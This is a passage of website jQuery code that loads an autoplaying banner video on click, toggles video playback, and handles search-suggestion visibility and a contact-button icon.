    var url_video = $('[nh-video="start"]').data('src');
	$('[nh-video="start"]').on( "click", function() {
		$('[nh-video="video"]').addClass('wrp-video-banner');
	    $('[nh-video="video"]').html('<video id="entire-video" autoplay loop muted><source src="'+ url_video +'" type="video/mp4"></video>');
		$(this).remove();
	});

	$('[nh-video="video"]').on( "click", function(e) {
	    $(this).toggleClass('active');
	    if($(this).hasClass('active')){   
	        $('#entire-video').trigger('pause');
	    } else {
	        $('#entire-video').trigger('play');
	    }
	});
	
	if (screen.width >= 992){
        $('body').bind('mousedown',function(){
            $("#form_search .wrap-suggestion").addClass("d-none");
        });
        $('#form_search').bind('mouseout',function(){
            $("#form_search .wrap-suggestion").removeClass("d-none");
        });
    }
    
    $( ".btn-contact").click(function() {
        $(".icon-call").toggleClass('show');
    });
    
});
